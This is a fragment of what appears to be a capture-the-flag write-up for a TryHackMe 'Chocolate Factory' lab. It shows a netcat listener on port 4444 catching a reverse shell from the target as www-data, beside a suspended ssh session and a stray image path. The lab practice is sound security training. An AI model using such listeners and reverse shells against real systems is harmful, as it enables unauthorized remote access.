 zsh: suspended  ssh charlie@10.10.128.156
┌──(kali㉿kali)-[~/Documents/THM/chocolate_factory]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.11.11.91] from (UNKNOWN) [10.10.128.156] 52140
whoami
www-data
1 2 3 4